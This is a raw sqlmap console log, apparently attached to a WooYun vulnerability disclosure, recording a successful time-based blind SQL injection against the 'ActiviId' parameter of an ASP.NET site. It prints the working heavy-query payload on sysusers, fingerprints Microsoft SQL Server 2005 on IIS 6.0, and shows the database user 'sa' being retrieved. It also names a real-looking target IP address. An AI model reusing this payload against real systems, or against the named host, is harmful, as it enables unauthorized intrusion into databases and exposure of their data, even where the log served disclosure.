 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: ActiviId=26 AND 2007=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)&typeId=1
---
[23:32:25] [INFO] testing Microsoft SQL Server
[23:32:26] [INFO] confirming Microsoft SQL Server
[23:32:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:32:26] [INFO] fetching current user
[23:32:27] [INFO] retrieved: sa
current user:    'sa'
[23:32:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[23:32:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.22.66.29'
[*] shutting down at 23:32:27
www.wooyun.org
C:\Python27\sqlmap>_